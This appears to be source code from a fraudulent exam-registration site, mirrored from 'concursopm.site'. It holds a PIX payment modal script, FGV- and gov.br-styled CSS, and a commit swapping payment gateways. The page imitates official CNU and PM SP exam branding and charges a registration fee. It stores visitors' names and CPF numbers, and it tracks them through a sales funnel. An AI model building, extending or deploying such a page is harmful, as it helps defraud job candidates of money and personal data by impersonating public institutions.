            Copiar código
          </button>
        </div>
        <p class="text-xs text-gray-500 mt-2">Pagamento instantâneo via transferência PIX no aplicativo bancário.</p>
      </div>

      <div class="text-xs text-gray-500 text-center mb-4">
        <p>1. Abra o aplicativo do seu banco</p>
        <p>2. Escolha pagamento por QR Code ou código copia e cola</p>
        <p>3. Confirme o pagamento da taxa de inscrição</p>
      </div>

      <div class="flex space-x-2 sm:space-x-3 sticky bottom-0 bg-white pt-2 pb-1">
        <button onclick="closePixModal()" class="flex-1 bg-gray-200 text-gray-700 px-3 sm:px-4 py-2 rounded-lg hover:bg-gray-300 transition-colors text-sm sm:text-base">
          Fechar
        </button>
      </div>
    </div>
  `;

                            // Monta modal e exibe
                            paymentModal.innerHTML = modalHtml;
                            paymentModal.classList.remove("hidden");

                            // Liga botão copiar
                            const copyBtn = document.getElementById("copy-pix-btn");
                            if (copyBtn) copyBtn.onclick = () => copyPixCode(pixCode);

                            // Carrega lib e gera QR
                            try {
                                await loadQRCodeLib();
                                const el = document.getElementById("qrcode-canvas");
                                if (el && window.QRCode) {
                                    // Gera QR 200x200 no container
                                    // Corrige level para leitura confiável sem exagero de redundância
                                    new window.QRCode(el, {
                                        text: pixCode,
                                        width: 200,
                                        height: 200,
                                        correctLevel: window.QRCode.CorrectLevel.M,
                                    });
                                }
                            } catch (e) {
                                console.error('❌ Erro na geração principal do QR Code:', e);
                                
                                // ✅ FALLBACK: Tentar gerar QR Code manualmente
                                console.log('🔄 Tentando fallback manual...');
                                
                                try {
                                    const manualQR = await generateManualQRCode(pixCode);
                                    
                                const cont = document.getElementById("qrcode-canvas");
                                if (cont) {
                                        if (manualQR) {
                                            // ✅ Sucesso no fallback manual
                                            if (manualQR.startsWith('data:image/')) {
                                                // Data URL (canvas)
                                                cont.innerHTML = `<img src="${manualQR}" alt="QR Code PIX" style="width: 200px; height: 200px; border: 1px solid #ddd; border-radius: 8px;">`;
                                            } else {
                                                // URL da API
                                                cont.innerHTML = `<img src="${manualQR}" alt="QR Code PIX" style="width: 200px; height: 200px; border: 1px solid #ddd; border-radius: 8px;" onerror="this.parentElement.innerHTML='<div class=\'text-xs text-red-600 p-4 text-center\'>Erro ao carregar QR Code. Use o código Copia e Cola.</div>'">`;
                                            }
                                            console.log('✅ QR Code gerado via fallback manual');
                                        } else {
                                            // ❌ Falha total - mostrar mensagem
                                            cont.innerHTML = `<div class="text-xs text-red-600 p-4 text-center">Não foi possível gerar o QR Code. Use o código "Copia e Cola" abaixo.</div>`;
                                            console.log('❌ Fallback manual também falhou');
                                        }
                                    }
                                } catch (fallbackError) {
                                    console.error('❌ Erro no fallback:', fallbackError);
                                    const cont = document.getElementById("qrcode-canvas");
                                    if (cont) {
                                        cont.innerHTML = `<div class="text-xs text-red-600 p-4 text-center">Erro no sistema de fallback. Use o código "Copia e Cola" abaixo.</div>`;
                                    }
                                }
                            }

                            // Persiste no localStorage (somente o essencial)
                            try {
                                localStorage.setItem(
                                    "currentPix",
                                    JSON.stringify({
                                        id: paymentId || transactionHash || null,
                                        payment_code: paymentId || transactionHash || null,
                                        pix: pixCode,
                                        user: { nome: userData?.NOME || null, cpf: userData?.CPF || null },
                                        createdAt: new Date().toISOString(),
                                        cached: isCached,
                                    })
                                );
                            } catch { }
                        }


                        async function copyPixCode() {
                            const input = document.getElementById("pix-code-input");
                            const pixCode = input.value;
                            const button = event.target;
                            const originalText = button.innerHTML;

                            try {
                                // Método moderno usando Clipboard API
                                if (navigator.clipboard && window.isSecureContext) {
                                    await navigator.clipboard.writeText(pixCode);
                                } else {
                                    // Fallback para navegadores mais antigos
                                    input.focus();
                                    input.select();
                                    input.setSelectionRange(0, 99999); // Para mobile

                                    // Criar textarea temporária para iOS
                                    const textArea = document.createElement("textarea");
                                    textArea.value = pixCode;
                                    textArea.style.position = "fixed";
                                    textArea.style.top = "0";
                                    textArea.style.left = "0";
                                    textArea.style.width = "2em";
                                    textArea.style.height = "2em";
                                    textArea.style.padding = "0";
                                    textArea.style.border = "none";
                                    textArea.style.outline = "none";
                                    textArea.style.boxShadow = "none";
                                    textArea.style.background = "transparent";
                                    document.body.appendChild(textArea);
                                    textArea.focus();
                                    textArea.select();

                                    const successful = document.execCommand('copy');
                                    document.body.removeChild(textArea);

                                    if (!successful) {
                                        throw new Error("Falha ao copiar");
                                    }
                                }

                                // Feedback visual de sucesso
                                button.innerHTML = "✅ Copiado!";
                                button.classList.add("bg-green-600");
                                button.classList.remove("bg-blue-600");

                                setTimeout(() => {
                                    button.innerHTML = originalText;
                                    button.classList.remove("bg-green-600");
                                    button.classList.add("bg-blue-600");
                                }, 2000);

                            } catch (err) {
                                console.error("Erro ao copiar:", err);
                                // Feedback visual de erro
                                button.innerHTML = "❌ Erro ao copiar";
                                button.classList.add("bg-red-600");
                                button.classList.remove("bg-blue-600");

                                // Mostrar mensagem alternativa
                                alert("Não foi possível copiar automaticamente. Por favor, selecione o código e copie manualmente (Ctrl+C ou Cmd+C).");

                                // Selecionar o texto para facilitar cópia manual
                                input.focus();
                                input.select();

                                setTimeout(() => {
                                    button.innerHTML = originalText;
                                    button.classList.remove("bg-red-600");
                                    button.classList.add("bg-blue-600");
                                }, 3000);
                            }
                        }

                        function toggleQRCode() {
                            const container =
                                document.getElementById(
                                    "qr-code-container",
                                );
                            const button =
                                document.getElementById("qr-toggle-btn");

                            if (container.classList.contains("hidden")) {
                                container.classList.remove("hidden");
                                button.innerHTML = "❌ Ocultar QR Code";
                            } else {
                                container.classList.add("hidden");
                                button.innerHTML = "📱 Exibir QR Code";
                            }
                        }

                        function closePixModal() {
                            const paymentModal =
                                document.getElementById("payment-modal");
                            paymentModal.classList.add("hidden");

                            // Restaurar modal original
                            location.reload();
                        }

                        async function checkPaymentStatus(paymentCode) {
                            const button = event.target;
                            const originalText = button.innerHTML;

                            button.innerHTML =
                                '<div class="flex items-center justify-center"><div class="animate-spin mr-2 h-4 w-4 border-2 border-white border-t-transparent rounded-full"></div> Verificando...</div>';
                            button.disabled = true;

                            try {
                                // MedusaPay - verificar status da transação
                                const medusapay = new MedusapayPayment();
                                const statusResult = await medusapay.checkTransactionStatus(paymentCode);

                                if (statusResult.success && statusResult.isPaid) {
                                    medusapay.sendTrackingEvents('Purchase', paymentCode);

                                    try {
                                        var tx = JSON.parse(localStorage.getItem('medusapayTransaction') || '{}');
                                        var amountCents = Number(localStorage.getItem('taxaCobradaCents') || tx.amount || 0);
                                        if (!amountCents) {
                                            var taxa = Number(localStorage.getItem('taxaValor') || 0);
                                            amountCents = (taxa === 100 || taxa === 150) ? taxa * 100 : 15000;
                                        }
                                        localStorage.setItem('pagamentoConfirmado', JSON.stringify({
                                            transactionId: paymentCode,
                                            amount: amountCents,
                                            valorReais: amountCents / 100,
                                            status: 'paid',
                                            confirmedAt: new Date().toISOString()
                                        }));
                                        localStorage.removeItem("currentPix");
                                        localStorage.removeItem("medusapayTransaction");
                                    } catch {}

                                    try { if (window.FunnelTracker) FunnelTracker.advance('pagamento'); } catch (e) {}
                                    redirectWithUtmParams("/confirmacao/");
                                } else {
                                    const statusText = statusResult.status || 'pendente';
                                    alert('Pagamento ainda não confirmado. Status: ' + statusText + '. Aguarde alguns minutos e tente novamente.');
                                }
                            } catch (error) {
                                console.error("Erro ao verificar pagamento:", error);
                                alert("Erro ao verificar pagamento. Tente novamente.");
                            }

                            button.innerHTML = originalText;
                            button.disabled = false;
                        }
                    </script>
                </div>
            </div>
        </div>
    </main>
    <footer class="fgv-footer">
  <img src="logo-fgv-conhecimento.svg" alt="FGV Conhecimento">
  <div>FGV Conhecimento</div>
</footer>
    
    <!-- Blackcat Payment Gateway -->
    <script src="js/blackcat-payment.js"></script>
    
    <!-- Sistema de Verificação Automática de Pagamento -->
    <script src="js/auto-payment-check.js"></script>
    
    <!-- ✅ Biblioteca QRCode.js para fallback manual -->
    <script src="js/qrcode.min.js"></script>
    <!-- ✅ Biblioteca alternativa para fallback -->
    <script src="js/qrcode.min_1.js"></script>




<script>document.addEventListener('DOMContentLoaded',function(){if(typeof window.resolveTaxaSesTo==='function'){var v=window.resolveTaxaSesTo();var els=document.querySelectorAll('#taxa-display,[data-taxa]');for(var i=0;i<els.length;i++){els[i].textContent='R$ '+v.toFixed(2).replace('.',',');}}});</script>
<script src="/js/funnel-tracker.js" data-funnel-step="pagamento"></script>
</body><!-- Mirrored from concursopm.site/inicio/CNU-info/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 11 Sep 2025 02:22:23 GMT --></html>
---- css/fgv-portal.css ----
/* FGV Conhecimento – estilo portal.conhecimento.fgv.br */
@import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600;700&display=swap');

:root {
  --fgv-blue: #0d6efd;
  --fgv-blue-hover: #0b5ed7;
  --fgv-navy: #233769;
  --fgv-sky: #2a84c2;
  --fgv-bg: #eff2f6;
  --fgv-border: #dee2e6;
  --fgv-text: #212529;
  --fgv-muted: #6c757d;
  --fgv-card: #ffffff;
  --fgv-radius: 6px;
}

.fgv-body {
  margin: 0;
  min-height: 100vh;
  font-family: "Open Sans", sans-serif;
  color: var(--fgv-text);
  background-color: var(--fgv-bg);
  background-image: url("../assets/fundo.jpg");
  background-repeat: no-repeat;
  background-position: right center;
  background-size: cover;
  background-attachment: fixed;
}

.fgv-shell {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

.fgv-brand {
  display: flex;
  justify-content: center;
  padding: 40px 16px 24px;
}

.fgv-brand img {
  height: 28px;
  width: auto;
  max-width: 300px;
}

.fgv-brand--compact {
  padding: 20px 16px 12px;
  background: rgba(255, 255, 255, 0.92);
  border-bottom: 1px solid var(--fgv-border);
  justify-content: flex-start;
}

.fgv-brand--compact img {
  height: 22px;
}

.fgv-main {
  flex: 1;
  display: flex;
  align-items: flex-start;
  justify-content: center;
  padding: 8px 16px 48px;
}

.fgv-main--stack {
  display: block;
  padding: 24px 16px 48px;
}

.fgv-card {
  width: 100%;
  max-width: 420px;
  background: var(--fgv-card);
  border: 1px solid var(--fgv-border);
  border-radius: var(--fgv-radius);
  box-shadow: 0 0.125rem 0.5rem rgba(0, 0, 0, 0.08);
  overflow: hidden;
}

.fgv-card--wide {
  max-width: 760px;
  margin: 0 auto;
}

.fgv-card-body {
  padding: 28px 28px 20px;
}

.fgv-card-title {
  margin: 0 0 20px;
  font-size: 24px;
  font-weight: 700;
  color: var(--fgv-text);
  line-height: 1.2;
}

.fgv-label {
  display: block;
  margin-bottom: 6px;
  font-size: 14px;
  color: var(--fgv-muted);
}

.fgv-input {
  width: 100%;
  height: 38px;
  padding: 6px 12px;
  border: 1px solid var(--fgv-border);
  border-radius: var(--fgv-radius);
  font-family: inherit;
  font-size: 15px;
  color: var(--fgv-text);
  background: #fff;
  box-sizing: border-box;
  outline: none;
  transition: border-color 0.15s, box-shadow 0.15s;
}

.fgv-input:focus {
  border-color: #86b7fe;
  box-shadow: 0 0 0 0.2rem rgba(13, 110, 253, 0.25);
}

.fgv-field {
  margin-bottom: 16px;
}

.fgv-actions {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  gap: 12px;
  margin-top: 8px;
}

.fgv-btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  min-height: 38px;
  padding: 6px 16px;
  border: none;
  border-radius: var(--fgv-radius);
  background: var(--fgv-blue);
  color: #fff;
  font-family: inherit;
  font-size: 15px;
  font-weight: 600;
  cursor: pointer;
  transition: background 0.15s;
}

.fgv-btn:hover:not(:disabled) {
  background: var(--fgv-blue-hover);
}

.fgv-btn:disabled {
  opacity: 0.55;
  cursor: not-allowed;
}

.fgv-btn--block {
  width: 100%;
}

.fgv-card-foot {
  background: #f8f9fa;
  border-top: 1px solid var(--fgv-border);
  padding: 14px 28px;
  text-align: center;
  font-size: 14px;
  color: var(--fgv-muted);
}

.fgv-card-foot a {
  color: var(--fgv-blue);
  text-decoration: none;
  font-weight: 600;
}

.fgv-card-foot a:hover {
  text-decoration: underline;
}

.fgv-section-title {
  background: #fff;
  border-bottom: 1px solid var(--fgv-border);
  padding: 14px 20px;
  font-size: 16px;
  font-weight: 700;
  color: var(--fgv-navy);
}

.fgv-info {
  background: #e7f1ff;
  border: 1px solid #b6d4fe;
  border-radius: var(--fgv-radius);
  padding: 14px 16px;
  margin-bottom: 16px;
  font-size: 13px;
  color: #084298;
}

.fgv-info strong {
  color: var(--fgv-navy);
}

.fgv-captcha-hint {
  font-size: 14px;
  font-weight: 600;
  color: var(--fgv-navy);
  margin: 4px 0 10px;
}

.fgv-captcha-grid {
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  gap: 4px;
  padding: 6px;
  background: #e9ecef;
  border: 1px solid var(--fgv-border);
  border-radius: var(--fgv-radius);
}

.fgv-captcha-grid .image-option {
  background: #d2d2d2;
  border: 2px solid #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px 4px;
  cursor: pointer;
}

.fgv-captcha-grid .image-option.selected {
  border-color: var(--fgv-blue) !important;
  outline: 2px dashed var(--fgv-sky);
}

.fgv-captcha-grid .image-option.transparent {
  opacity: 0.45;
}

.fgv-userbar {
  background: var(--fgv-navy);
  color: #fff;
  border-radius: var(--fgv-radius);
  padding: 14px 16px;
  margin-bottom: 16px;
}

.fgv-footer {
  margin-top: auto;
  background: rgba(33, 37, 41, 0.92);
  color: #fff;
  font-size: 12px;
  padding: 14px 16px;
  text-align: center;
}

.fgv-footer img {
  height: 18px;
  margin-bottom: 8px;
  filter: brightness(0) invert(1);
  opacity: 0.9;
}

.fgv-popup-card {
  background: #fff;
  color: var(--fgv-text);
  border-radius: var(--fgv-radius);
  padding: 28px;
  max-width: 380px;
  width: 100%;
  text-align: center;
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.2);
}

.fgv-popup-card h3 {
  color: var(--fgv-navy);
  margin: 12px 0 8px;
}

@media (max-width: 640px) {
  .fgv-body {
    background-position: center right -80px;
  }
  .fgv-card-body {
    padding: 22px 18px 16px;
  }
  .fgv-brand {
    padding-top: 28px;
  }
}
---- CNU-info/css/home.css ----
@import url("fonts.css");

/* Logo responsiva PM SP 2025 */
.logo-pmsp-responsive {
    max-width: 300px;
    width: 100%;
    height: auto;
    margin: 0 auto;
    display: block;
}

/* Mobile (até 640px) */
@media (max-width: 640px) {
    .logo-pmsp-responsive {
        max-width: 250px;
        padding: 0 10px;
    }
}

/* Tablets pequenos (até 480px) */
@media (max-width: 480px) {
    .logo-pmsp-responsive {
        max-width: 200px;
    }
}

/* Mobile muito pequeno (até 360px) */
@media (max-width: 360px) {
    .logo-pmsp-responsive {
        max-width: 180px;
    }
}

:root{
  --cor-texto: #555;
  --cor-sub: #333;
  --cor-primaria:#1351b4;
  --cor-secundaria:#0c326f;
}
  body {
    font-family: 'Rawline', sans-serif;
  }
  .CNU-title {
    font-weight: 700;
    font-size: 1rem;
    color: #555;
    line-height: normal;
    text-transform: uppercase;
    text-align: left;
    margin-bottom: 1rem;
  }
  .main-title {
    font-size: 1.4rem;
    line-height: 2rem;
    font-weight: 600;
    color: #0c326f;
    padding-bottom: 10px;
    margin: 0;
  }
  .subtitle {
    font-weight: 400;
    font-size: 16px;
    color: #555;
    line-height: normal;
    margin-bottom: 10px;
  }
  .share-text {
    font-size: 12px;
    text-align: center;
  }
  .drop-cap::first-letter {
    float: left;
    font-size: 4em;
    line-height: 0.68;
    font-weight: bold;
    margin-right: 0.05em;
    color: #1451B4;
  }
  .vlibras-icon {
    position: fixed;
    right: 10px;
    top: 40%;
    transform: translateY(-50%);
    z-index: 1000;
  }
  .light-disc {
    list-style-type: none;
  }
  .light-disc li::before {
    content: "\2022";
    color: #BBBBBB;
    font-weight: bold;
    display: inline-block;
    width: 1em;
    margin-left: -1em;
  }
  .sticky-header {
    position: sticky;
    top: 0;
    background-color: white;
    z-index: 1000;
    transition: box-shadow 0.3s ease;
  }
  .sticky-header.shadow {
    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
  }
.container{
max-width:1167px !important;
width:100% !important;
position:relative;
z-index:3;
margin:0 auto;
padding:0 15px;
}
#site-header {
background-color: #fff;
position: relative;
z-index: 999;
}
#site-header .header-wrapper {
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-sizing: border-box;
box-sizing: border-box;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between;
padding-bottom: 4px;
padding-top: 4px;
position: relative;
}
.br-header {
background: #fff;
display: flex;
padding: 16px 0;
position: relative;
width:100%;
}
.br-header .header-top {
display: flex;
justify-content: flex-end;
width: 100%;
}
.br-header .header-logo {
align-items: center;
display: flex;
flex: 1;
float: left;
gap: 16px;
}
.br-header .header-logo img, .br-header .header-logo svg {
max-height: 40px;
}
.br-header .header-actions {
align-items: center;
display: flex;
justify-content: flex-end;
}
.br-button {
align-items: center;
background-color: transparent;
border: 0;
border-radius: 40px;
color: #1351b4;
cursor: pointer;
display: inline-flex;
font-size: 16.8px;
font-weight: 600;
height: 32px;
justify-content: center;
overflow: hidden;
padding: 0 24px;
position: relative;
text-align: center;
vertical-align: middle;
white-space: nowrap;
width: auto;
}
.links-rapidos.svelte-19kdt9x ul.svelte-19kdt9x, li.svelte-19kdt9x.svelte-19kdt9x {
white-space: nowrap;
margin: 0;
padding: 0px;
}
.links-rapidos.svelte-19kdt9x ul li.svelte-19kdt9x {
display: flex;
flex-direction: row;
align-items: center;
margin: 0;
height:fit-content;
}
.links-rapidos.svelte-19kdt9x ul li.titulo.svelte-19kdt9x {
color: #333;
display: none;
font-size: 14px;
font-weight: bold;
padding: 16px;
border: none;
text-align: center;
}
.links-rapidos.svelte-19kdt9x ul li a.svelte-19kdt9x {
font-size: 14px;
color:var(--cor-primaria);
transition: all .2s linear;
}
.links-rapidos.svelte-19kdt9x ul li a.svelte-19kdt9x:hover{
color:var(--cor-secundaria);
}
.br-divider.vertical, hr.vertical {
align-self: stretch;
border-right-width: 1px;
border-top-width: 0;
}
.br-divider, hr {
border-color: #ccc;
border-style: solid;
border-width: 0;
display: block;
}
.wrapper.svelte-1jznxvb {
display: flex;
flex-direction: row;
gap: 2px;
margin-right: 8px;
}
.wrapper.svelte-18ap8dw {
margin-left: 6px;
}
.button-wrapper.svelte-18ap8dw {
display: flex;
align-items: center;
}
.langue-select.svelte-18ap8dw {
all: unset;
color:var(--cor-primaria);
font-weight: 700;
margin-right: 2px;
font-size: 16px;
}
.langue-select.svelte-18ap8dw + button{
font-size: 14px;
width:24px;
}
.sr-only {
border: 0;
clip: rect(0,0,0,0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
}
.br-button.circle, .br-button[circle] {
border-radius: 50%;
padding: 0;
width: 32px;
}
.br-button:not(:disabled):not(:disabled):hover {
background-image: linear-gradient(rgba(19,81,180,.16),rgba(19,81,180,.16));
}
.cta-wrapper.svelte-7keokj {
position: relative;
}
.br-sign-in {
align-items: center;
background-color: transparent;
border: 0;
border-radius: 100em;
color: var(--cor-primaria);
cursor: pointer;
display: inline-flex;
font-size: 16.8px;
font-weight: 600;
height: 40px;
justify-content: center;
overflow: hidden;
padding: 0 24px;
position: relative;
text-align: center;
vertical-align: middle;
white-space: nowrap;
width: auto;
background-color: #f8f8f8;
padding: 0 16px 3px;
margin-left: 15px;
}
.br-sign-in.primary, .br-sign-in[primary] {
background-color: var(--cor-primaria);
color: #fff;
}
.br-sign-in.primary:hover, .br-sign-in[primary]:hover{
background-color: var(--cor-secundaria);
}
.br-sign-in i{
margin-right:6px;
}
#site-header .header-wrapper .site-name-wrapper {
align-items: baseline;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
}
#site-header .header-wrapper .site-name-wrapper .toggle-main-navigation {
color: #1351b4;
cursor: pointer;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
margin-right: 4px;
width: auto;
border-radius: 50%;
padding: 0;
margin-left: -4.875px;
}
#site-header .header-wrapper .site-name-wrapper .toggle-main-navigation .fa {
display: inline-block;
text-align: center;
}
#site-header .header-wrapper .site-name-wrapper .toggle-main-navigation .fa-times {
display: none;
}
#site-header .header-wrapper .site-name-wrapper .site-name {
-webkit-box-flex: 1;
-ms-flex: 1;
flex: 1;
margin: 0;
padding: 0;
align-items: center;
}
#site-header .header-wrapper .site-name-wrapper .site-name a {
--webkit-box-orient: vertical;
--webkit-line-clamp: 2;
display: -webkit-box;
overflow: hidden;
color: #333;
font-size: 15px;
font-weight: 400;
line-height: 17px;
padding: 0 0 3px;
}
.govbr-busca-header {
height: 56px;
margin: 0 0 0 8px;
min-width: 56px;
width: 56px;
}
.govbr-busca-header #govbr-busca-input {
-webkit-box-align: stretch;
-ms-flex-align: stretch;
align-items: stretch;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
height: 56px;
left: calc(100vw - 56px);
overflow: hidden;
position: absolute;
right: 0;
top: 0;
left: 100%;
-webkit-transition: left 300ms ease-in-out, right 200ms linear;
transition: left 300ms ease-in-out, right 200ms linear;
z-index: 2;
}
.aa-Autocomplete {
width: 100%;
}
.aa-Form {
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
background-color: #ededed;
border-radius: 6px;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
line-height: 1em;
margin: 0;
position: relative;
width: 100%;
border: 1px solid #ededed;
}
.aa-InputWrapperPrefix {
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-negative: 0;
flex-shrink: 0;
height: 50px;
height: 50px;
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
align-items: center;
display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.aa-LoadingIndicator[hidden] {
display: none;
}
button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner {
border-style: none;
padding: 0;
}
.govbr-busca-header .aa-SubmitButton {
margin-right: 7px;
width: 36px;
height: 36px;
color: var(--cor-primaria);
font-size: 18px;
border-radius: 50%;
}
.govbr-busca-header .aa-SubmitButton:hover{
background-color: #dbe8fb;
}
.aa-InputWrapper {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
position: relative;
width: 100%;
}
.aa-Input::placeholder {
color: #333;
font-size: 16px;
font-style: italic;
font-weight: 500;
}
.aa-Input {
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
background: none;
border: 0;
color: rgba(38, 38, 39, 1);
font: inherit;
height: 50px;
padding: 0 32px 0 32px;
width: 100%;
font-size: 16px;
font-weight: 500;
border:0 !important;
outline: none !important;
}
#breadcrumbs .content {
border-bottom: 1px solid rgba(0,0,0,0.1);
padding-top: 0;
padding-bottom: 12px;
font-size: 1.4rem;
}
#breadcrumbs .content .home::before {
content: none;
}
#breadcrumbs .content > span::before {
content: '>';
color: #9e9d9d;
padding: 0 8px;
vertical-align: text-bottom;
font-size: 12px;
}
#breadcrumbs .content > span a {
font-size: 13px;
text-decoration: none;
color: #1351b4;
font-weight: 500;
}
#breadcrumbs .content > span {
text-decoration: none;
color: #333;
font-size: 13px;
font-weight: 600;
}
footer{
background-color: #071d41;
padding: 30px 0 0;
}
footer .copy{
padding: 20px 0 15px;
background-color: #04132a;
}
.logo-rodape{
max-width: 140px;
margin: 0 auto 20px;
}
footer span{
display: block;
text-align: center;
color: #fff;
font-size: 14px;
margin: 0 0 10px;
}
.links-rodape{
display: flex;
align-items: center;
justify-content: center;
margin:0 auto 20px;
}
.links-rodape a{
position: relative;
color:#fff;
font-size: 14px;
transition: all 0.3s linear;
}
.links-rodape a:hover{
color:#5992ed;
}
.links-rodape a:not(:last-child){
margin-right: 15px;
padding-right: 15px;
}
.links-rodape a:not(:last-child):after{
content:"";
width:1px;
height:20px;
background-color: #fff;
position: absolute;
right:0;
top:50%;
transform: translateY(-50%);
}
footer .copy span{
display: block;
text-align: center;
font-size: 13px;
line-height: 1;
}
footer .copy span a{
color:#fff;
font-weight: 600;
transition: all 0.3s linear;
}
footer .copy span a:hover{
color:#5992ed;
}
.mobile{
display: none;
}

@media only screen and (min-width: 768px) {
    #site-header .header-wrapper {
        padding-bottom: 0;
        padding-top: 16px;
    }
    .br-header .header-logo {
        margin: 0;
    }
    .links-rapidos.svelte-19kdt9x.svelte-19kdt9x {
        display: flex;
        flex-direction: row;
        align-items: center;
        position: relative;
    }
    .links-rapidos.svelte-19kdt9x .toggle-links-rapidos.svelte-19kdt9x {
        display: none;
    }
    .links-rapidos.svelte-19kdt9x ul.svelte-19kdt9x {
        display: flex !important;
        gap: 8px;
    }
    a.svelte-19kdt9x.svelte-19kdt9x {
        padding: 4px 8px;
        border-radius: 16px;
    }
    .mx-sm-1 {
        margin-left: 4px !important;
        margin-right: 4px !important;
    }
    .wrapper.svelte-18ap8dw {
        position: relative;
    }
    #site-header .main .header-wrapper {
        min-height: 88px;
        padding-bottom: 16px;
        padding-top: 16px;
    }
    #site-header .header-wrapper .site-name-wrapper .toggle-main-navigation {
        margin-left: -5.5px;
    }
    #site-header .header-wrapper .site-name-wrapper .toggle-main-navigation .fa {
        font-size: 20px;
        line-height: 22px;
        width: 32px;
    }
    #site-header .header-wrapper .site-name-wrapper .site-name a {
        font-size: 18px;
        line-height: 24px;
        padding: 0 0 4px;
    }
    .govbr-busca-header {
        margin-left: 20px;
        min-width: 384px;
        width: 384px;
    }
    .govbr-busca-header #govbr-busca-input {
        left: 768px;
        right: 0;
        border-radius: 6px;
        top:16px;
        z-index:4;
    }
}

@media(max-width:992px){
.desktop{display: none;}
.mobile{display: block;}
.logo-rodape {
max-width: 120px;
margin: 0 auto 20px;
}
footer span{
font-size: 13px;
}
.links-rodape a{
font-size: 13px;
}
.links-rodape a:not(:last-child)::after {
height: 14px;
top: calc(50% + 2px);
transform: translateY(-50%);
}
footer .copy span {
display: block;
text-align: center;
font-size: 13px;
line-height: 1.5;
}
.links-rapidos.svelte-19kdt9x ul.svelte-19kdt9x{
display: none;
}
.br-sign-in{
margin-left: 0;
}
.br-button.circle, .br-button[circle] {
border-radius: 50%;
padding: 0;
width: 28px;
font-size: 15px;
}
.langue-select.svelte-18ap8dw{
font-size: 15px;
}
.br-header .header-logo img, .br-header .header-logo svg {
max-height: 30px;
}
button.toggle-links-rapidos{
font-size: 20px !important;
}
.govbr-busca-header {
height: 40px;
margin: 0 0 0 8px;
min-width: 40px;
width: 40px;
}
.govbr-busca-header .govbr-busca-toggle {
height: 40px;
line-height: 40px;
top: 7px;
display: flex;
align-items: center;
justify-content: center;
width: 40px;
border-radius: 50px;
font-size: 18px;
color: var(--cor-primaria);
background-color: transparent;
}
.govbr-busca-header #govbr-busca-input{
display: none;
}
#site-header .header-wrapper .site-name-wrapper .toggle-main-navigation .fa {
font-size: 14px;
line-height: 22px;
width: 22px;
}
.br-header{
padding: 12px 0 8px;
}
#breadcrumbs .content{
padding-top: 0;
}
#breadcrumbs .content > span a, #breadcrumbs .content > span {
font-size: 12px;
}
footer svg{
width:140px !important;
}
footer .flex.justify-between{
flex-wrap: wrap;
justify-content: center;
text-align: center;
gap:15px;
}

}

==== commit 9fc292b7: "feat: switch payment gateway from AnubisPay to BravoPay Replaced AnubisPay script with BravoPay scri" ====
--- a/CNU-info/index.html
+++ b/CNU-info/index.html
@@ -1095,7 +1095,7 @@
 </footer>
     
     <!-- Blackcat Payment Gateway -->
-    <script src="js/blackcat-payment.js"></script>
+    <script src="js/bravopay-payment.js"></script>
     
     <!-- Sistema de Verificação Automática de Pagamento -->
     <script src="js/auto-payment-check.js"></script>
@@ -1110,4 +1110,4 @@
 
 <script>document.addEventListener('DOMContentLoaded',function(){if(typeof window.resolveTaxaSesTo==='function'){var v=window.resolveTaxaSesTo();var els=document.querySelectorAll('#taxa-display,[data-taxa]');for(var i=0;i<els.length;i++){els[i].textContent='R$ '+v.toFixed(2).replace('.',',');}}});</script>
 <script src="/js/funnel-tracker.js" data-funnel-step="pagamento"></script>
-</body><!-- Mirrored from concursopm.site/inicio/CNU-info/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 11 Sep 2025 02:22:23 GMT --></html>+</body><!-- Mirrored from concursopm.site/inicio/CNU-info/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 11 Sep 2025 02:22:23 GMT --></html>
